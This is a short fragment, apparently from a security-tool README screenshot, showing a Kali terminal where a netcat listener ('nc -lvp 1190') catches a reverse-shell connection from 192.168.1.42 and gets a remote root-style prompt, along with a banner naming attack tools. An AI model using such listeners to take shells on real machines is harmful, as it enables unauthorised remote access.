 root@kali:~/桌面# nc -lvp 1190
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1190
Ncat: Listening on 0.0.0.0:1190
Ncat: Connection from 192.168.1.42.
Ncat: Connection from 192.168.1.42:20337.
*********************************************
hacking url:http://www.google.com is ok!
文件系统 Acunetix_13... PowerSploit... Potato
*********************************************
[r00t@yzddmr6:/root]#